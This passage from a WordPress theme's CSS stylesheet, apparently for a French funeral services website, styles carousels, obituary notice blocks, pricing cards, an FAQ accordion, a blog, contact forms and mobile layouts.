    /*margin-top: 234px;*/     
    position: relative;   
}
.carousel-item{    
    height: calc(100vh - 228px);      
    display: flex !important;  
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
.carousel-item::after{     
    content: '';     
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; 
    background-color: rgba(0, 0, 0, 0.5);
}    
.carousel-item .container{  
    z-index: 9;
}
.largest_title_gold{
    color: #fff;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 60px;
    font-weight: 400; 
    line-height: 1.8;       
}
.largest_title_white{
    color: #fff;    
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 60px;
    font-weight: 400;     
    line-height: 1.8;   
}
.large_title_gold{
    color: #000000;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 40px;   
    font-weight: 400;          
}
.large_title_white{
    color: #fff;       
    font-family: 'Playfair Display', serif;
    font-style: italic;   
    font-size: 55px; 
    font-weight: 400;                
}
.large_title_blue{
    color: #000000;     
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 40px;
    font-weight: 400;         
}
.slider_btns{
    margin-top: 34px;
}   
.slider_btns .btn_gold_bg,
.ecologique .btn_gold_bg{
    margin-right: 15px;   
}
.scroll_down_slider{
    position: absolute;
    bottom: 31px;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-size: 30px;   
    cursor: pointer;
}  
.bloc_text,
.bloc_image{      
    padding-top: 80px;   
    padding-bottom: 20px;         
}

.bloc_two_images{
    position: relative;
    height: 440px;
    width: 100%;
    margin-right: 2rem;
}

.bloc_two_images .first{
    width: 70%;
    position: absolute;
    top: 0;
    right: 0;
    height: auto;
}
.bloc_two_images .seconde{
    width: 70%;
    position: absolute;
    bottom: 0;
    left: 0;
    height: auto;
    transition: .3s;
}

.bloc_two_images:hover .seconde{
    transition: .3s;
    left: -40px;
}


.bloc_two_images.order-lg-2{
    margin-right: unset;
    margin-left: 2rem;  
}

.bloc_two_images.order-lg-2 .first{
    top: 0;
    left: 0;
}
.bloc_two_images.order-lg-2 .seconde{
    bottom: 0;
    right: 0;
    left: unset;
}

.bloc_two_images.order-lg-2:hover .seconde{
    right: -40px;
}




.bloc_medium_text_blue{
    font-family: 'Montserrat', sans-serif;
    color: #001b71;
    font-size: 18px;
    text-decoration: none;
    font-weight: 400;
    margin-bottom: 0;
    letter-spacing: 2.5px;   
    margin-bottom: 12px;  
}

.avantages_img{
    min-width: 20%;
    max-width: 20%;
}

.avantages_img img{  
    width: 60%; 
}
.btn_container_margin{
    margin-top: 30px;    
}  

.singl_post_image{
    position: relative;
    display: block;
    height: 204px;
    width: 100%;
    overflow: hidden;
    position: relative;
}

.service_bg{
    height: 100%;
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: 0.8s ease;
    transform: scale(1.1);
}


.singl_post_image:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 130%;
    height: 120%;
    background: rgba(255, 255, 255, 0.5);
    content: '';
    transition: transform 0.7s;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -110%, 0);
    z-index: 1;
}

.singl_post_image:hover:after{
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}

.singl_post_image:hover:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color:  rgba(72, 97, 115, 0.4);
    z-index: 9;
}


.singl_post_image:hover .service_bg{
    transform: scale(1);
}

.service_titles{
    width: 70%;
    margin: auto;
    text-align: center;
    font-weight: 400;
    margin-top: 35px;    
}
section.services{
    padding: 80px 0;         
}
form.search{
    display: flex;
    align-items: center;
}
form.search input{
    height: 38px;
    border-color: #081b71;
}
form.search button{
    width: 38px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #081b71;
    border: 1px solid #081b71;
}
.avis_bloc{
    background-color: #001b71;
    text-align: center;
    display: flex;
    flex-direction: column;   
    align-items: center;  
    justify-content: center;
    min-height: 300px !important;   
}
.avis_title{
    width: 60%;
    text-align: center;
    margin: 47px auto;  
    margin-top: 20px;
}

.avis_bloc + div{
    
}
.avis_bloc + div a{
    font-size: 12px;
    background-color: #001b71;
    color: #FFFFFF;
    border-radius: unset;
}

.page-template-archive-avis .avis_bloc{
    border: 3px solid #001b71; 
    background-color: #FFFFFF;
}
.page-template-archive-avis .avis_title{
    color: #000000;
}

.born_date,
.death_date{
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    font-weight: 300;
}


.page-template-archive-avis .born_date,
.page-template-archive-avis .death_date{
    color: #000000;
}
.page-template-archive-avis .avis_bloc{
    border: 1px solid #001b71; 
    background-color: #FFFFFF;
}
.page-template-archive-avis .avis_title{
    color: #000000;
}

.avis .slick-next:before {        
    content: '\f054';
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    color: #000000;
    font-size: 35px; 
}
.avis .slick-prev::before {
    content: '\f053';
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    color: #000000;
    font-size: 35px; 
}  
.padding_right{
    padding-right: 200px;
}
.avis .slick-next {
    right: -26px;
}
.avis .slick-prev {
    left: -26px;
}
section.avis{
    padding: 105px 0;
}
section.ecologique{
    min-height: calc(100vh - 228px);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ecologique .bg_color{
    background-color: #3a4f38;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;   
}
.ecologique_content{
    width: 65%;
    margin: auto; 
    margin-top: 55px;
    margin-bottom: 55px;  
}
.ecologique_content p{
    color: #FFF;
    text-align: center;
}
.nouvelle_bg_img{
    height: 100%;
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: 0.8s ease;
    transform: scale(1.1);
}
.nouvelle_content{
    background-color: #001b71;    
    padding: 25px 35px 60px;            
}
.nouvelle_more_txt{
    color: #000000;
    font-size: 18px;
    margin-top: 22px;
    display: inline-block;  
    text-decoration: underline;   
}
.nouvelle_more_txt:hover{
    color: #000000;
    text-decoration: underline;    
}
.margin_title_center{
    text-align: center;
    padding: 75px 0 65px;   
}
section.nouvelles{
    padding-bottom: 90px;   
}
footer{    
    background-color: #001b71;
    padding-top: 100px;   
    /* padding-bottom: 60px; */
}
.footer_logo img{
    /*max-width: 43%;  */   
}
.footer_description {
    margin: 35px 0 50px;   
}
.footer_description p{
    color: #FFF;
}
.footer_adresse{  
    width: 73%;
    margin-top: 30px;
    margin-bottom: 28px;
    display: flex;
}
.footer_menu_title{
    /* margin-top: 9px;
    margin-bottom: 40px;   */
}  
footer ul li a {
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 300; 
    display: inline-block;
    margin-left: 12px;
    margin-top: 6px;
}
footer a{
    transition: all .3s ease;   
}
footer a:hover{    
    text-decoration: none;
    color: #FFFFFF;
}
.footer_signature{
    background-color: #001b71;
    padding: 12px 15px;
    color: #FFF;  
    font-family: 'Montserrat', sans-serif;   
    font-weight: 400;    
    margin-top: 60px;
}
.footer_signature a,
.footer_signature a:hover{
    color: #FFFFFF;
    font-size: 13px;  
}
.footer_signature p{   
    color: #FFFFFF;
    font-size: 13px;  
    margin-bottom: 0;
    text-align: center;
}
section.header{
    /*margin-top: 234px;  */ 
    min-height: 400px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;    
    display: flex;  
    align-items: center;    
    margin-bottom: 50px;  
    position: relative;
}   
section.header::before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    /*background-color: rgba(0, 0, 0, 0.5);*/
}
.breadcrumb_text, .breadcrumb_text a{
    display: none;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    font-weight: 400;
}
.breadcrumb_text a{
    transition: all .3s ease;
}
.breadcrumb_text a:hover{    
    color: #000000;    
}
.news_bg{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;   
    min-height: 380px;   
}
.card-news-body{
    background-color: #F7F7F7;
    padding: 35px 33px 80px !important;  
}
.blog_date{
    margin-bottom: 15px;   
}
.blog_title{
    margin-bottom: 25px;       
}
.card_news{
    margin-bottom: 50px;
}
section.blog{    
    margin-top: 120px;    
}
section.blog .sf-field-submit input[type="submit"],
section.detail_blog .sf-field-submit input[type="submit"]{
    background: url(/wp-content/themes/geo/images/geo_search.png);    
    width: 30px;
    min-height: 30px;  
    display: inline;    
    border: none;
    cursor: pointer; 
    position: relative;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}   
.searchandfilter ul li{
    display: inline;  
    padding: 7px;
}
.search_bloc{
    background-color: #001b71;   
    padding: 60px 50px 75px 52px;     
}
.search_bloc ul{     
    background-color: #fff;      
    padding: 0;
    display: flex;
    align-items: center;
    border-radius: 25px;  
    padding: 0 15px
}
.search_bloc li.sf-field-search{
    width: 140%; 
}
.search_bloc li.sf-field-search label{
    width: 100%;
}     
.search_bloc li.sf-field-search label input{
    width: 100%; 
    border: none;
    color: #001b71; 
    font-weight: 500;   
}
.search_bloc li.sf-field-search label input:focus{
    outline: none;
}
.search_bloc li.sf-field-submit{   
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.search_bloc_title{
    margin-bottom: 40px;  
}
.search_bloc ::placeholder{
    color: #001b71; 
    font-weight: 500;
}
.category_img{
    width: 95px;
    height: 95px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat; 
}
.category_name{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #001b71;
    font-size: 22px;
    margin-bottom: 0;  
}
.category_text_contain{
    margin-left: 28px;
    margin-top: 6px;   
}
.categories_bloc{
    margin-top: 90px;  
}
.category_date{   
    margin-bottom: -5px;
}
.populaires_bloc{
    margin-top: 90px;  
}
.last_news_bloc{
    min-height: 111px;  
}
.header_blog_title{
    color: #000000;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 42px;
    font-weight: 400; 
}
.detail_blog_bg{
    min-height: 550px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;    
}
.detail_bloc_container{
    background-color: #F7F7F7;
    padding: 0; 
}
.detail_bloc_content{
    padding: 56px 15px 15px 85px;    
    color: #001b71;  
}
.detail_bloc_content p{
    color: #000000 !important;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    line-height: 21px;         
}
.detail_bloc_content h3,.detail_bloc_content h4{
    font-family: 'Playfair Display', serif;
    color: #001b71;
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;
    line-height: 39px;
}
.detail_blog{
    margin-top: 120px;
    margin-bottom: 90px;    
}
.detail_bloc_right_bloc{
    padding-left: 120px;   
}
.detail_bloc_right_bloc img{
    width: 100%;
    height: auto;
}
.detail_bloc_right_bloc p{
    margin-bottom: 0;
}
.prices_card{
    box-shadow: 0px 3px 6px #00000029;
    text-align: center;
    padding: 50px 15px;
    margin: 0px 23px;  
}
.price_card_titre{
    color: #001b71;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 42px;
    font-weight: 700;   
}
.price_card_price{
    color: #001b71;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 95px;
    font-weight: 700;
    line-height: 85px;
    margin-bottom: 25px;     
    position: relative;
}
.price_card_text{
    color: #001b71;
    font-weight: 400;
    font-size: 20px;
    letter-spacing: 2px;
    margin-bottom: 35px;  
}
.price_card_euro{
    font-size: 25px;
    position: absolute;
    top: -16px;  
}
.price_cad_caracteristiques{
    margin-bottom: 65px;   
}
.price_cad_caracteristiques ul{
    list-style: none;
    padding: 0;
}
.price_cad_caracteristiques ul li{
    color: #001b71;
    font-weight: 400;  
    font-size: 20px;
    letter-spacing: 2px;
    padding: 5px;
    position: relative;
}
.price_cad_caracteristiques ul li:not(:last-child)::after{
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 65%;
    height: 1px;
    background-color: #001b71;    
}
.prices_card.active{
    background-color: #001b71; 
}
.prices_card.active .price_card_titre{
    color: #fff;
}
.prices_card.active .price_card_price{
    color: #000000;   
}
.prices_card.active .price_card_text{
    color: #fff;
}
.prices_card.active .price_cad_caracteristiques ul li{   
    color: #fff;
}
.prices_card.active .price_cad_caracteristiques ul li:not(:last-child)::after{   
    background-color: #fff;
}
section.prices{
    padding: 80px 0 110px;  
}

/*
*
* ==========================================
* CUSTOM UTIL CLASSES
* ==========================================
*
*/
/* Horizontal line */
.collapsible-link::before {
    content: '';
    width: 14px;
    height: 2px;
    background: #001b71;
    position: absolute;
    top: calc(50% - 1px);
    right: 1rem;
    display: block;
    transition: all 0.3s;
  }
     
  /* Vertical line */
  .collapsible-link::after {
    content: '';
    width: 2px;
    height: 14px;
    background: #001b71;
    position: absolute;
    top: calc(50% - 7px);
    right: calc(1rem + 6px);
    display: block;
    transition: all 0.3s;
  }
  
  .collapsible-link[aria-expanded='true']::after {
    transform: rotate(90deg) translateX(-1px);
  }
  
  .collapsible-link[aria-expanded='true']::before {
    transform: rotate(180deg);
  }
  
  
  /*
  *
  * ==========================================
  * FOR DEMO PURPOSES
  * ==========================================
  *
  */
.faq_card{   
    border: none;
}
.faq_card .card-header{        
    background-color: transparent; 
    border: none;      
    box-shadow: 0px 3px 6px #00000029;  
    padding: 0;
}
a.small_title_blue:hover{
    text-decoration: none;
    color: #001b71;
}  
.faq_card .card-body{   
    background-color: #F7F7F7;   
    box-shadow: 0px 3px 6px #00000029;    
}
.faq_card .card-header a.collapsed{
    background-color: #F7F7F7;
    padding: 48px 15px;
    min-height: 70px;   
    display: flex !important;
    align-items: center; 
    color: #001b71;
 
}
.faq_card .card-header a{   
    background-color: #000000;
    padding: 48px 15px;
    min-height: 70px;   
    display: flex !important;
    align-items: center;  
    color: #fff ;
}        
.faq_card .card-header a.collapsed::before,
.faq_card .card-header a.collapsed::after{
    background: #001b71;
}
.faq_card .card-header a::after,
.faq_card .card-header a::before{
    background: #fff;
}
#accordionExample{
    margin: 70px 0;  
}
section.faq{
    padding: 40px 0 75px;   
}  
.faq_card{
    margin-bottom: 15px;
}    
.collapsing .card-body,.collapsing{   
    background-color: #F7F7F7;   
    box-shadow: 0px 3px 6px #00000029;    
} 
.navbar .collapsing .card-body,.navbar .collapsing{
    background-color: #fff;    
    box-shadow: 0px 0px 0px #00000029;      
}
.bloc_text{
    display: flex;
    flex-direction: column;
    justify-content: center;   
}       
.image_text_bloc{
    overflow-x: hidden; 
    padding-bottom: 25px;   
}
.bloc_content{
    background-color: #f7f7f7;
    padding: 85px 90px 60px;   
}
section.deux_columns{
    padding: 80px 0;  
}
section.pictos{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;   
    padding: 115px 0 65px;   
}
.picto_title_margin{
    margin-bottom: 100px;  
}
.temp_bg_img{
    width: 250px;
    height: 250px;
    border-radius: 50%;
    background-position: center;
    background-size: cover;    
    margin: auto; 
}      
.temp_content_1{
    width: 50%;
    position: absolute;
    top: 50%;
    text-align: left;
    left: 0;
    transform: translateY(-50%);
    padding-right: 150px;
}     
.temp_content_2{
    width: 50%;
    position: absolute; 
    top: 50%;
    text-align: left;
    right: 0;
    transform: translateY(-50%);
    padding-left: 150px;
}
.time_line_container{
    position: relative;    
    z-index: 2;
}
.time_line_container{    
    margin-bottom: 100px;   
}
.time_line_row{
    position: relative;
}
.time_ligne_ligne{
    position: absolute;
    left: 50%;
    top: 0;
    width: 10px;
    height: calc( 100% - 100px );
    transform: translateX(-50%);
    background-color: #001b71;
    z-index: 1;   
}
section.ligne_temps{
    padding: 80px 0;  
}
.time_ligne_titre_margin{
    margin-bottom: 130px;  

}
.time_ligne_titre{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #001b71;    
    font-size: 42px;   
    margin-bottom: 0;
}
.album_images{
    background-position: center;
    background-size: cover;    
    background-repeat: no-repeat;   
    margin-bottom: 30px;
}
.album_images_2{
    min-height: calc( 100% - 30px );
    background-position: center;
    background-size: cover;   
}
section.album{
    padding: 80px 0;   
}
.acf_texte_image_1_bg{
    min-height: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat; 
}
section.acf_texte_image_1{
    padding: 30px 0;   
}
section.three_columns{
    padding: 50px 0;    
}
section.acf_texte_titre_full{
    padding: 50px 0;     
}
section.equipe{
    padding: 75px 0;  
}
.equipe_bg_img{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;   
    min-height: 460px;         
}
.zequipe_contact_container{
    padding: 20px;
    background-color: #fff;
    text-align: center;   
}
.equipe_name{
    color: #001b71;
    font-family: 'Playfair Display', serif;
    font-style: italic;
    font-size: 30px;
    font-weight: 600; 
}
.slick-dots{
    display: none !important;                            
}
.page-numbers{
    color: #000000;
    margin: 10px;
    font-size: 20px;  
}
.page-numbers.current{
    font-weight: 700; 
}
.avis_bloc_archive{    
    min-height: 380px !important;           
}
footer input[name="email_newsletter"]{
    padding: 10px;
    color: #001b71;
    width: 100%;
    font-weight: 500;       
    margin-top: 15px;
    margin-bottom: 25px;
    display: inline;
    width: calc( 100% - 120px);
    margin-right: 6px; 
}
footer input[name="email_newsletter"]:focus{   
    outline: none;  
}
footer input[type="submit"]{
    background-color: #000000;
    color: #fff;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 10px 23px;
    border: 1px solid #000000;
    font-size: 16px;    
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #000000;
    background-color: #fff;
    color: #001b71;
    text-align: center;
}   
.form-control{
    padding: 9px 18px;
    color: #001b71;
    font-weight: 500;
    border-radius: 0;
    font-size: 15px;   
}
.form-control:focus{
    border: 1px solid #000000;   
    box-shadow: unset;
}
::placeholder{  
    color: #001b71;   
    font-weight: 500; 
    font-size: 15px;  
}
.contact_desc{
    width: 60%;
    margin: auto;
    margin-top: 25px;
    margin-bottom: 50px;  
}
.wpcf7-not-valid-tip {
    color: #000000; 
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #000000;
    background-color: #fff;
    text-align: center;
    color: #000000;
}
input[type="submit"]{
    cursor: pointer;
    width: auto;
    margin: auto;
    background-color: #001b71;
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 12px 26px;
    text-transform: capitalize;   
    margin-top: 0px;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif; 
}   
section.contact{
    padding: 20px 0;
}
.gallery_images_bloc{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
section.gallery{
    padding: 50px 0; 
}
.footer_inline_list{
    display: flex;    
    flex-direction: row;  
} 
.footer_inline_menu{
    display: flex;
    align-items: center; 
    margin-bottom: 30px;
}
.footer_tels_contain{
    display: flex;
    justify-content: space-between; 
}
.footer_coordonner_mail{     
    margin-bottom: 34px; 
}
.hide_desktop{  
    display: none !important;      
} 
.hide_desktop > a{
    color: #fff !important;   
    padding-left: 15px; 
}
.hide_desktop > a:hover{
    color: #fff !important;
}
.details_avis_form_contain{
    padding-left: 30px;
    padding-right: 15px; 
}

.details_avis_form_contain input[type="submit"]{   
    font-size: 14px;
}
.details_avis_pdf_contain{
    padding-left: 30px;
    margin-bottom: 25px;  
}
#famille_email{  
    display: none !important;
}



.LeftPanel {
    position: fixed;
    min-height: 410px;
    top: 20%;
    right: 50px;
    display: flex;
    align-items: center;
    z-index: 99999;
}  
.LeftPanel .fa-envelope-open-text {
    width: 146px;
    height: 47px;
    color: #ffffff;
    position: absolute;
    z-index: 9999999999999;
    right: -81px;
    background: #000000;
    border: 2px solid #000000;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(-90deg);    
    font-size: 25px;
    border-radius: 13px;
    cursor: pointer;
    -webkit-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%);
}
.left_panel_span{
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    margin-left: 8px;
    margin-top: -4px;  
}
.LeftPanelContact {
    width: 402px;                                          
    height: 100%;
    padding: 29px;  
    background-color: #000000;
    -webkit-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%);
    -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 75%); 
}
.left_panel_title{ 
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #fff;
    text-align: center;
    margin-bottom: 31px;
}
.geo_devis_inputs{     
    padding: 8px;
    border: none;
    margin-bottom: 15px;   
    outline: none;   
}   
.geo_devis_inputs:focus{   
    outline: none;
}
.LeftPanelContact .wpcf7-list-item:first-child{
    margin-left: 0;
}     
.LeftPanelContact input[type="submit"]{
    font-size: 13px;   
}
.adresse_footer_icon{
    margin-right: 11px;
}
.glry_images_contain{
    position: relative;
    display: block;
}
.glry_images_contain::before{
    content: '';
    position: absolute;   
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);    
    transition: all .3s ease-in-out;
    opacity: 0;
}
.glry_images_contain:hover::before{ 
    opacity: 1;
    transition: all .3s ease-in-out;
}

 
.img_glry_title{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);   
    opacity: 0;    
    transition: all .3s ease-in-out;
    font-size: 15px;  
}
.glry_images_contain:hover .img_glry_title{  
    opacity: 1;
} 
.search_bloc input[type="submit"]{
    font-size: 5px;  
} 
.single_avis_funerailles{
    display: flex; 
    flex-direction: column;
}
.single_avis_details_title{
    color: #000000;
    font-weight: 600;
    margin-right: 5px;
    font-family: 'Playfair Display', serif;
    font-size: 25px;
    margin-bottom: 10px;
}  
.single_avis_necrologique{ 
    display: flex;
    flex-direction: column;
}   
.single_avis_necrologique img{
    margin-bottom: 20px;
}
.single_avis_main_title{ 
    font-family: 'Playfair Display', serif;  
    color: #3c3c3c;
    font-size: 30px;  
    margin-bottom: 15px;
}
.single_avis_date{
    color: #3c3c3c; 
    font-size: 16px;  
    margin-bottom: 5px; 
}
.single_avis_dates{ 
    color: #3c3c3c;
}
.single_avis_pdf{
    display: flex;
    flex-direction: column;  
}


[data-class="wpcf7cf_group"], .wpcf7cf_remove, .wpcf7cf_add{
    width: 100%;
}

form.wpcf7-form h3{
    font-size: 20px;
    padding: 12px 0px;
}

.list_avis ._avis{
    border: 1px solid #001b71;
    background-color: #FFFFFF;
    height: 100%;
    text-align: left;
}

.list_avis ._avis .img{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.list_avis ._avis h4{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #000000;
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;
    font-weight: 400;
    margin-bottom: 2rem;
}

.list_avis ._avis p{
    font-family: 'Montserrat', sans-serif;
    color: #000000;
    font-size: 16px;
    text-decoration: none;
    font-weight: 300;
    margin-bottom: 0;
}

.detail_avis h1{
    font-size: 30px;
    color: #081b71;
}
.detail_avis h1 span{
    font-weight: 700;
    display: block;
}
.detail_avis p.date{
    font-size: 30px;
    color: #081b71;
}

.gray-background{
    background-color: #f7f7f7;
}

.detail_avis .header ul li a{
    border: 1px solid #081b71;
    color: #081b71;
    background-color: #FFF;
    padding: 8px 18px;
    display: block;
    border-radius: 5px;
}
.detail_avis .header ul li a:hover{
    border: 1px solid #081b71;
    background-color: #081b71;
    color: #FFF;
}

@media screen and (min-width: 320px) and (max-width: 425px){
    .video_georges_herni .content{
        position: unset;
        padding: unset;
    }
    .video_georges_herni .content h5{
        font-size: 12px;
    }
    .bloc_two_images{
        margin-right: 0;
        height: 300px;
    }
    .header_1,.header_2{
        display: none;   
    }
    .header_logo{
        max-width: 100%;
        margin-top: 24px;   
    } 
    .navbar-toggler{
        display: flex;
        background-color: #001b71;
        border-radius: 0;
        height: 85px;
        right: unset;
        width: 85px;
        position: relative;
        align-items: center;
        justify-content: center;
        font-size: 33px;
        color: #fff!important;
    }
    #navigation{
        padding: 0 !important;
        background-color: #fff;
        padding-left: 15px !important;  
    }
    .top_right_menu{   
        min-height: 0px;
    }
    .largest_title_gold,.largest_title_white,.largest_title_blue{
        font-size: 34px;
        line-height: 40px;      
    }
    .carousel-item {
        height: calc(100vh - 85px); 
    }
    .caption_left{  
        text-align: center;
    }
    .bloc_text, .bloc_image {
        padding-top: 35px;
        padding-bottom: 20px;
    }
    .bloc_text{
        text-align: center;
    }
    .bloc_image img{
        margin: auto;
        max-width: 70%;   
    }
    .large_title_blue,.large_title_gold,.large_title_white{   
        font-size: 30px;       
    }
    section.services {
        padding: 35px 0 20px;                 
        text-align: center;
    }
    .service_titles { 
        margin-top: 12px;
        margin-bottom: 38px;
    }
    .padding_right {
        padding-right: 15px;
    }
    section.avis{
        text-align: center;  
        padding: 32px 0;   
    }
    .avis .slick-next {
        right: -18px;
    }
    .avis .slick-prev {
        left: -18px;
    }   
    section.ecologique{
        min-height: calc(100vh - 85px);     
    }
    .ecologique_content { 
        margin: auto;
        margin-top: 35px;
        margin-bottom: 40px;
    }
    .margin_title_center {
        text-align: center;
        padding: 40px 0 25px;
    }  
    .nouvelle_content { 
        padding: 34px 35px 40px;  
        margin-bottom: 35px;
    }
    section.nouvelles {
        padding-bottom: 36px;
    }   
    footer {
        background-color: #001b71;
        padding-top: 65px;   
        text-align: center;
    }
    .footer_logo img {
        max-width: 83%;   
    } 
    .footer_adresse {
        width: 51%; 
        margin: auto;
        margin-top: 30px;
    }
    .footer_menu_title {
        margin-top: 30px;
        margin-bottom: 26px;
    }
    .slider_btns {
        margin-top: 34px;
        display: flex;
        flex-direction: column;     
        justify-content: center;
        align-items: center;
    }
    .slider_btns .btn_gold_bg, .ecologique .btn_gold_bg {  
        margin-right: 0;
        margin-bottom: 10px;
        min-width: 171px;
    }
    .btn_gold_color > a, a.btn_gold_color{
        min-width: 171px;   
    }
    .medium_text_white { 
        font-size: 14px;  
        width: 100%;
    }
    .navbar-light .navbar-toggler-icon{
        background-image: unset;  
    }
    .funeraille_ecologique_btns{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;    
    }
    .last_news_bloc {
        min-height: 75px;
    }


    section.header{
        min-height: 200px;  
        text-align: center;
        margin-bottom: 15px;  
    }     
    section.blog {
        margin-top: 35px;
    }  
    .categories_bloc {
        margin-top: 34px;    
    }   
    .categories_bloc h3,
    .populaires_bloc h3{    
        text-align: center;
    }
    .populaires_bloc {
        margin-top: 39px;   
        margin-bottom: 40px;   
    }
    .news_bg { 
        min-height: 215px;
    } 
    .card-news-body {
        background-color: #F7F7F7; 
        padding: 23px 23px 23px !important;
    }      
    .search_bloc {
        background-color: #001b71;
        padding: 30px 20px 38px 20px;  
    }  
    .card_news {
        margin-bottom: 19px;  
    } 
    .search_bloc_title {
        margin-bottom: 26px;
    }



    .detail_blog { 
        margin-top: 25px;
        margin-bottom: 30px;   
    }
    .detail_blog_bg{
        min-height: 240px;      
    }
    .detail_bloc_content {
        padding: 31px 20px 15px 33px;
    }
    .blog_title {
        margin-bottom: 16px;
    } 
    .blog_date {
        margin-bottom: 8px;
    }   
    .detail_bloc_right_bloc {
        margin-top: 18px;  
        padding-left: 30px;
    }
    .header_blog_title { 
        font-size: 21px;  
    }




    section.prices {
        padding: 0px 0 10px;
    }
    .prices_card { 
        text-align: center; 
        padding: 41px 15px;
        margin: 0px 20px; 
        margin-bottom: 30px;
    }    
    .price_cad_caracteristiques ul li:not(:last-child)::after { 
        width: 55%; 
    }
    section.faq {
        padding: 33px 0 5px;
    }
    .price_card_titre { 
        font-size: 31px;  
    }
    .price_card_price { 
        font-size: 85px; 
        line-height: 85px;
        margin-bottom: 20px;
        position: relative;
    }
    .price_cad_caracteristiques {
        margin-bottom: 48px;
    } 
    #accordionExample { 
        margin: 30px 0;
    }     



    section.deux_columns {
        padding: 20px 0;
    }
    .bloc_content {
        background-color: #f7f7f7;
        padding: 28px 20px 17px;  
        margin-bottom: 25px;
        text-align: center;
    }
    section.pictos { 
        padding: 45px 0 65px;
        text-align: center;
        margin-bottom: 15px;
    }
    .picto_title_margin {
        margin-bottom: 43px;
    }    
    .acf_picto_text_left{
        text-align: left;  
        margin-top: 30px;    
    }   
    section.ligne_temps {
        padding: 40px 0 0;  
    }
    .time_ligne_titre_margin {
        margin-bottom: 70px;
    }   
    .time_ligne_titre { 
        font-size: 26px;       
    }
    .temp_bg_img {
        width: 205px;
        height: 205px; 
    }
    .album_images_2 {
        min-height: 250px;
        background-position: center;
        background-size: cover;   
        margin-bottom: 40px;
    }
    section.album {
        padding: 40px 0;
    }   
    .temp_content_1,.temp_content_2 {  
        /* width: 100%;
        position: relative;
        top: 28px;
        text-align: center;
        left: 0;
        transform: translateY(-50%); */   
        width: 100%;
        position: relative;
        top: 28px;
        text-align: center;
        left: 0;
        transform: translateY(0%);
        padding-right: 15px;  
        padding-left: 15px;

    }
    .time_ligne_ligne{
        display: none;   
    }

    .time_line_container { 
        margin-bottom: 65px;
    }


    .acf_texte_image_1_bg {
        min-height: 210px;   
        margin-bottom: 25px;
    }    
    .acf_texte_image_1,.acf_texte_image_2{
        text-align: center;
    }
    .full_text_bg{
        text-align: center;
    }
    .three_columns{
        text-align: center;
    }
    section.three_columns {
        padding: 25px 0;
    }
    section.acf_texte_titre_full {
        padding: 25px 0;
    }
    section.equipe {
        padding: 50px 0;     
    }   
    .slick-dotted.slick-slider { 
        margin-top: 36px;
